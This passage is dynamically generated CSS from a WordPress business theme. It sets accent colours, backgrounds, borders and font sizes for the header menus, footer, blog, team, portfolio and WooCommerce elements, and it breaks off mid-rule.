	.menu-area .navbar ul.menu > li.current_page_item > a,
	.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before
	{
		color: #1273EB;
	}

	
	
	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
		background: #1273EB !important;
	}	

	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
		background: #1273EB !important;
	}

	.menu-area .navbar ul li:hover a:before{
		color: #1273EB;
	}

	.menu-area .navbar ul li:hover > a,	
	.mobile-menu-container div ul li a:hover,	
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a,
	#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a
	{
		color: #1273EB;
	}

	.menu-area .navbar ul li a,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,	
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i
	{
		color: #101010; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #101010 !important;
	}

	
	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #101010 !important;
	}


			#rs-header.header-transparent .menu-area .navbar ul li a, 
		#rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
			color:#FFFFFF 
	}
	
			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
		}
	



			#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a{
			color:#1273EB 
		}
	



			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#1273EB !important;  
		}
	


			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
			background:#1273EB !important; 
		}
	
	

		#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a{
			color:#1273EB !important; 
		}
	

	 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF !important;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
	

		

		

			.nav-link-container .nav-menu-link span.dot1,
		.nav-link-container .nav-menu-link span.dot3,
		.nav-link-container .nav-menu-link span.dot5,
		.nav-link-container .nav-menu-link span.dot7,
		.nav-link-container .nav-menu-link span.dot9,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#333333 !important;
		}
	
			.nav-link-container .nav-menu-link span.dot2,
		.nav-link-container .nav-menu-link span.dot4,
		.nav-link-container .nav-menu-link span.dot6,
		.nav-link-container .nav-menu-link span.dot8,
		.nav-link-container .nav-menu-link span.dot10,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#106EEA !important;
		}
	

			.nav-link-container .nav-menu-link.off-open span.dot1,
		.nav-link-container .nav-menu-link.off-open span.dot3,
		.nav-link-container .nav-menu-link.off-open span.dot5,
		.nav-link-container .nav-menu-link.off-open span.dot7,
		.nav-link-container .nav-menu-link.off-open span.dot9,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link.off-open span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link.off-open span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link.off-open span,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link.off-open span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link.off-open span{
			background:#333333 !important;
		}
	
			.nav-link-container .nav-menu-link.off-open span.dot2,
		.nav-link-container .nav-menu-link.off-open span.dot4,
		.nav-link-container .nav-menu-link.off-open span.dot6,
		.nav-link-container .nav-menu-link.off-open span.dot8,
		.nav-link-container .nav-menu-link.off-open span.dot10,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link.off-open span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link.off-open span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link.off-open span,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link.off-open span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link.off-open span{
			background:#106EEA !important;
		}
	


			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a,
		#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
		#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before{
			color:#1273EB 
		}
	



			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
			color:#1273EB !important; 
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#1273EB !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#FFFFFF !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item ul > a,
		#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		body .header-style1 .menu-area .navbar ul li ul.sub-menu li:hover > a,
		body #rs-header .menu-area .navbar ul li.mega ul.sub-menu li a:hover,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#CCCCCC !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#1273EB;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area a,
		#rs-header .toolbar-area .toolbar-contact ul li i:before{
			font-size:14px;
		}
	
			.menu-area .navbar ul > li > a,
		#rs-header .menu-area .navbar ul > li.mega > ul > li > a{
			text-transform:uppercase;
		}
	
	
	

			.footer-bottom .copyright p{
			color:#1273eb;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a{
			font-size:16px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:24px;
		}
	
		

			.rs-footer, .rs-footer .footer-top h3.footer-title, .rs-footer a, .rs-footer .fa-ul li a,
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .footer-top input[type="email"]::placeholder
		{
			color:#0A0A0A;
		}
	
			.rs-footer .footer-top h3.footer-title
		{
			color:#000000;
		}
	
			.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_pages ul li a:hover, .rs-footer .widget.widget_recent_comments ul li:hover, .rs-footer .widget.widget_archive ul li a:hover, .rs-footer .widget.widget_categories ul li a:hover,
		.rs-footer .widget a:hover{
			color:#1273EB;
		}
	
	

		
		ul.footer_social > li > a{
			color:#FFFFFF !important;
		}
	
		
		ul.footer_social > li > a:hover{
			color:#0A0A0A !important;
		}
	
			.footer-subscribe input[type=submit],
		.footer-btn-wrap .footer-btn,
		ul.footer_social li
		{
			background:#1273EB		}
	
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"]{
			border-color:#333333;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#FFFFFF;
		}
	
			.rs-footer .footer-bottom .container, 
		.rs-footer .footer-bottom .container-fluid, 
		.footer-subscribe .subscribe-bg{
			border-color:#212326 
		}
	

	.rs-heading .title-inner .sub-text,
	.rs-services-default .services-wrap .services-item .services-icon i,	
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,	
	.ps-navigation ul a:hover span,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
	#sidebar-services .widget.widget_nav_menu ul li a:hover,
	.single-teams .team-inner ul li i,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	rs-heading .title-inner .title,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
	.contact-page1 .form-button .submit-btn i:before,	
	.woocommerce nav.woocommerce-pagination ul li span.current, 
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.single-teams .ps-informations h2.single-title,
	.single-teams .ps-informations ul li.phone a:hover, .single-teams .ps-informations ul li.email a:hover,
	.single-teams .siderbar-title,
	.single-teams .team-detail-wrap-btm.team-inner .appointment-btn a,
	body #whychoose ul.vc_tta-tabs-list li a i,
	ul.check-icon li:before,
	.rs-project-section .project-item .project-content .title a:hover,
	.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
	.timeline-icon,
	.service-carousels .services-sliders3 span.num,
	.service-readons:before,
	.services-sliders4:hover .services-desc h4.services-title a,	
	.rs-footer.footerlight .footer_social li a .fa,
	.single-teams .ps-informations h4.single-title,
	.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i
	
	{
		color:#1273EB;
	}
	.portfolio-slider-data .slick-next, 
	.portfolio-slider-data .slick-prev,
	.ps-navigation ul a:hover span,
	ul.chevron-right-icon li:before,
	.sidenav .fa-ul li i,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
	#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,
	#rs-header .menu-area .navbar ul > li.active a,
	.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a:hover,
	.woocommerce-message::before, .woocommerce-info::before,
	.pagination-area .nav-links span.current,
	.rs-sl-social-icons a:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
		color:#1273EB !important;
	}

	
	.transparent-btn:hover,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.service-carousel .owl-dots .owl-dot.active,
	.service-carousel .owl-dots .owl-dot,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
	.bs-sidebar .tagcloud a:hover,
	.rs-blog-details .bs-info.tags a:hover,
	.single-teams .team-skill .rs-progress
	{
		border-color:#1273EB !important;
	}

	body #whychoose ul.vc_tta-tabs-list li:hover:after, body #whychoose ul.vc_tta-tabs-list li.vc_active:after{
		border-top-color:#101010 !important;
	}
	
	.owl-carousel .owl-nav [class*="owl-"],
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	blockquote:before,
	.rs-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.transparent-btn:hover,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-video-2 .popup-videos,
	.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,	
	.icon-button a,
	.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
	.rs-heading.style8 .title-inner:after,
	.rs-heading.style8 .description:after,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#sidebar-services .rs-heading .title-inner h3:before,	
	#rs-contact .contact-address .address-item .address-icon::before,
	.team-slider-style4 .team-carousel .team-item:hover,
	#rs-header.header-transparent .btn_quote a:hover,
	body .whychoose ul.vc_tta-tabs-list li.vc_active:before,
	body .whychoose ul.vc_tta-tabs-list li:hover:before,
	.bs-sidebar .tagcloud a:hover,
	.rs-heading.style2:after,
	.rs-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,
	.rs-heading.style2 .title:after,
	body #whychoose ul.vc_tta-tabs-list li:hover:before, body #whychoose ul.vc_tta-tabs-list li.vc_active:before,
	.readon:hover,
	.rs-blog-details #reply-title:before,
	.rs-cta .style2 .title-wrap .exp-title:after,
	.rs-project-section .project-item .project-content .p-icon,
	.proces-item.active:after, .proces-item:hover:after,
	.subscribe-text .mc4wp-form input[type="submit"],
	.rs-footer #wp-calendar th,
	body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a,
	body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a,
	.service-carousel.services-dark .services-sliders2 .services-desc:before, 
	.service-carousels.services-dark .services-sliders2 .services-desc:before,
	.rs-services .services-style-9 .services-wrap:after,
	.close-search,
	.nav-link-container .nav-menu-link span,
	.portfolio-slider-data .slick-dots li.slick-active, 
	.portfolio-slider-data .slick-dots li:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
	.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.single-portfolios .ps-informations h3,
	.rs-heading.style6 .title-inner .sub-text:after,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover,
	.single-teams .team-skill .rs-progress .progress-bar,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
	.woocommerce span.onsale,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.bs-sidebar .widget-title:after,
	.menu-wrap-off .inner-offcan .nav-link-container .close-button span,
	.sidenav .offcanvas_social li a i,	
	.rs-addon-slider .slick-dots li button, .rs-addon-slider .slick-dots li.slick-active button,
	.rs-addon-slider .slick-dots li button:hover
	{
		background:#1273EB;
	}
	.woocommerce span.onsale{
		background:#1273EB !important;
	}
	
	.portfolio-slider-data .slick-dots li{
		background:#101010;
	}
	.sidenav .widget_nav_menu ul li a:hover,
	.rs-blog .blog-item .blog-meta .blog-date i, .full-blog-content .author i,
	.full-blog-content .btm-cate .tag-line i,
	.full-blog-content .blog-title a:hover,
	.bs-sidebar .recent-post-widget .post-desc span i,
	.single-post .single-posts-meta li span i,
	.single-posts-meta .tag-line i,
	.single-post .single-posts-meta .fa-comments-o:before{
		color:#1273EB !important;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #1273EB;
		border-right: 30px solid #1273EB;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #1273EB;
	}
	.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.rs-heading.style7 .title-inner .sub-text,
	.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.service-readons:hover,
	.service-readons:before:hover
	{
		color:#1273EB !important;
	}	

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover,
	#rs-header .btn_quote a, .comment-respond .form-submit #submit, .wp-block-file .wp-block-file__button
	{
		background:#1273EB;
		border-color: #1273EB;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #1273EB;;
		color: #1273EB;
	}

	.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
	.woocommerce div.product p.price, .woocommerce div.product span.price, 
	.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
		color: #1273EB!important;
	}

	.team-grid-style3 .team-img .team-img-sec:before,
	#loading,	
	#sidebar-services .bs-search button:hover, 
	.team-slider-style3 .team-img .team-img-sec:before,
	.rs-blog-details .blog-item.style2 .category a:hover, 
	.rs-blog .blog-item.style2 .category a:hover, 
	.blog .blog-item.style2 .category a:hover,
	.icon-button a:hover,
	.rs-blog-details .blog-item.style1 .category a:hover, 
	.rs-blog .blog-item.style1 .category a:hover, 
	.blog .blog-item.style1 .category a:hover,
	.skew-style-slider .revslider-initialised::before,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
	.icon-button a:hover,
	.fullwidth-services-box .services-style-2:hover,
	#rs-header.header-style-4 .logo-section:before,
	.post-meta-dates,
	 .woocommerce ul.products li.product .price ins,
	#scrollUp i,
	.cd-timeline__img.cd-timeline__img--picture,
	.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
	.rs-portfolio-style3 .portfolio-item .portfolio-img:before,
	.rs-skill-bar .skillbar .skillbar-bar
	{
		background: #1273EB;
	}

	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #1273EB;
	}


	.round-shape:before{
		border-top-color: #101010;
		border-left-color: #101010;
	}
	.round-shape:after{
		border-bottom-color: #101010;
		border-right-color: #101010;
	}

	#sidebar-services .download-btn,
	.rs-video-2 .overly-border,
	.single-teams .ps-informations ul li.social-icon i,
	.woocommerce-error, .woocommerce-info, .woocommerce-message{
		border-color:#1273EB !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #101010 !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#101010 !important;
	}
	.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog-details .bs-img .blog-date span.date, .rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date, .rs-blog .blog-img .blog-date span.date, .blog .blog-img .blog-date span.date,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#rs-skills .vc_progress_bar h2,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.woocommerce ul.products li.product .price,
	.woocommerce ul.products li.product .price ins,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i,
	.service-readons:hover, .service-readons:hover:before,
	.single-teams .designation-info,
	ul.unorder-list li:before,
	.rs-footer .widget.widget_nav_menu ul li a:before, 
	.rs-footer .widget.widget_nav_menu ul ul.sub-menu li a::before, 
	.rs-footer .widget.widget_pages ul ul.sub-menu li a::before, 
	.rs-footer .widget.widget_recent_comments ul ul.sub-menu li a::before, 
	.rs-footer .widget.widget_archive ul ul.sub-menu li a::before, 
	.rs-footer .widget.widget_categories ul ul.sub-menu li a::before, 
	.rs-footer .widget.widget_pages ul li a:before, 
	.rs-footer .widget.widget_archive ul li a:before, 
	.rs-footer .widget.widget_categories ul li a:before
	{
		color: #1273EB;
	}
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
	.rs-services3 .slick-arrow,
	.single-teams .ps-image .ps-informations,
	.slidervideo .slider-videos,
	.slidervideo .slider-videos:before,
	.service-readon,
	.service-carousel .owl-dots .owl-dot.active,	
	.rs-blog-details .bs-img .categories .category-name a, .rs-blog .bs-img .categories .category-name a, .blog .bs-img .categories .category-name a, .rs-blog-details .blog-img .categories .category-name a, .rs-blog .blog-img .categories .category-name a, .blog .blog-img .categories .category-name a{
		background: #1273EB;
	}

	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #1273EB;
    	border-top: 80px solid transparent;
    	border-right-color: #1273EB;
    }

    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #1273EB;
	}

	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #1273EB;
	}

	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #1273EB;   			
	}

	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #1273EB;   	
	}

	.woocommerce-info,
	.timeline-alter .divider:after,
	body.single-services blockquote,
	#rs-header.header-style-3 .header-inner .box-layout,	
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
	{
		border-color: #1273EB;  
	}
	
	.slidervideo .slider-videos i,
	.list-style li::before,
	.slidervideo .slider-videos i:before,
	#team-list-style .team-name a,
	.rs-blog .blog-item .blog-button a:hover{
		color: #1273EB;
	}

	.rs-blog .blog-meta .blog-title a:hover
	.about-award a:hover,
	#team-list-style .team-name a:hover,
	#team-list-style .team-social i:hover,
	#team-list-style .social-info .phone a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
	#rs-contact .contact-address .address-item .address-text a:hover,
	a,.bs-sidebar .recent-post-widget .post-desc a:hover,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover{
		color: #1273EB;
	}

	.about-award a:hover{
		border-color: #1273EB;
	}

	
	.rs-blog-details .bs-img .categories .category-name a:hover, .rs-blog .bs-img .categories .category-name a:hover, .blog .bs-img .categories .category-name a:hover, .rs-blog-details .blog-img .categories .category-name a:hover, .rs-blog .blog-img .categories .category-name a:hover, .blog .blog-img .categories .category-name a:hover,
	#rs-header.header-style-4 .logo-section .times-sec{
		background: #1273EB;
	}

	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon::after,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce ul.products li a.fa, 
	.woocommerce ul.products li .glyph-icon,
	.woocommerce-MyAccount-navigation ul li:hover,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
	{
		background: #1273EB;
	}

	#rs-header.header-style-4 .logo-section .times-sec:after{
		border-bottom-color: #1273EB;
	}
	
	.footer-bottom .container-fluid{
		border-color:#1273EB;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,	
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a
	{
		background: #1273EB !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #1273EB !important;
	}

				#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
			#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
			.team-grid-style2 .appointment-bottom-area .app_details:hover a, .team-slider-style2 .appointment-bottom-area .app_details:hover a{
				color: #1273EB !important;	
			}
			


				#rs-header .menu-sticky.sticky .menu-area,
